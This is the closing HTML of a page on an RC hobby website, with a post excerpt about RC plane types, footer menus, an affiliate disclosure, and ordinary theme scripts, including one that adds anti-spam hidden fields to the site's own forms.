href="https://rcanswers.com/author/Sergey/" title="View all posts by Sergey" rel="author" itemprop="url" data-wpel-link="internal"><span class="author-name" itemprop="name">Sergey</span></a></span></span></div></header><div class="entry-summary" itemprop="text"><p> &#8230; <a title="RC Plane Types and Styles" class="read-more" href="https://rcanswers.com/rc-plane-types-and-styles/" aria-label="More on RC Plane Types and Styles" data-wpel-link="internal">Read more</a></p></div><footer class="entry-meta" aria-label="Entry meta"> <span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://rcanswers.com/category/rc-planes/" rel="category tag" data-wpel-link="internal">RC Planes</a></span></footer></div></article></div></main></div></div></div><div class="site-footer"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container grid-parent"><div class="inside-footer-widgets"><div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100"><aside id="text-7" class="widget inner-padding widget_text"><h2 class="widget-title">The World of Radio Controlled Gadgets</h2><div class="textwidget"><p>Our RCAnswers are devoted to the world of RC gadgets: from drones to RC toys, from RC cars to hobby boats and helicopters. Even RC pets won&#8217;t be forgotten. Discover this world with our professional team and let&#8217;s share the joy together!</p></div></aside></div><div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100"><aside id="nav_menu-1" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Posts Archives</h2><div class="menu-footer-menu-read-container"><ul id="menu-footer-menu-read" class="menu"><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://rcanswers.com/category/rc-cars/" data-wpel-link="internal">RC Cars</a></li><li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://rcanswers.com/category/rc-helicopters/" data-wpel-link="internal">RC Helicopters</a></li><li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://rcanswers.com/category/rc-boats/" data-wpel-link="internal">RC Boats</a></li><li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2311"><a href="https://rcanswers.com/category/rc-planes/" aria-current="page" data-wpel-link="internal">RC Planes</a></li></ul></div></aside></div><div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">About</h2><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://rcanswers.com/about-us/" data-wpel-link="internal">About Us</a></li><li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://rcanswers.com/terms-and-conditions/" data-wpel-link="internal">Terms and Conditions</a></li><li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://rcanswers.com/disclaimer/" data-wpel-link="internal">Disclaimer</a></li></ul></div></aside></div></div></div></div><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"> AFFILIATE DISCLOSURE Some posts may contain affiliate links. RCanswers.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.</div></div></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;"><div class="inside-navigation grid-container grid-parent"> <button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close"> <svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em"> <path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /> </svg> </span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-main-menu-read-2" class="slideout-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://rcanswers.com/category/rc-cars/" data-wpel-link="internal">RC Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://rcanswers.com/category/rc-helicopters/" data-wpel-link="internal">RC Helicopters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://rcanswers.com/category/rc-boats/" data-wpel-link="internal">RC Boats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2197"><a href="https://rcanswers.com/category/rc-planes/" aria-current="page" data-wpel-link="internal">RC Planes</a></li></ul></div></div></nav> <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://rcanswers.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.4'></script> <script id='generate-offside-js-extra'>var offSide = {"side":"left"};</script>  <script id='generate-menu-js-extra'>var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};</script> <script id='generate-navigation-search-js-extra'>var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};</script> <script type="text/javascript">jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ZiGlnETzvLqD" value="jKX7l[xgr8Ep41" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dJjzNvD-Zl_Un" value="2y83.a0tFfLXcg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_JFKwgElbpfCmyT" value="wD@aIzOm_[Xbt" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bzpINtSBdjm" value="hEQSovqH_MdAjOc" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ZiGlnETzvLqD" value="jKX7l[xgr8Ep41" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dJjzNvD-Zl_Un" value="2y83.a0tFfLXcg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_JFKwgElbpfCmyT" value="wD@aIzOm_[Xbt" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bzpINtSBdjm" value="hEQSovqH_MdAjOc" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("ZiGlnETzvLqD", "jKX7l[xgr8Ep41");
data.data.append("dJjzNvD-Zl_Un", "2y83.a0tFfLXcg");
data.data.append("_JFKwgElbpfCmyT", "wD@aIzOm_[Xbt");
data.data.append("bzpINtSBdjm", "hEQSovqH_MdAjOc");
                    }
                    else {
                        data.data = data.data + '&ZiGlnETzvLqD=jKX7l[xgr8Ep41&dJjzNvD-Zl_Un=2y83.a0tFfLXcg&_JFKwgElbpfCmyT=wD@aIzOm_[Xbt&bzpINtSBdjm=hEQSovqH_MdAjOc';
                    }
                }
            });

        });</script> <script defer src="https://rcanswers.com/wp-content/cache/autoptimize/js/autoptimize_e069dcdea07b6bb32a9f78e3d5b69ab4.js"></script></body></html>
<!-- Page supported by LiteSpeed Cache 5.3.1 on 2026-01-22 09:29:59 -->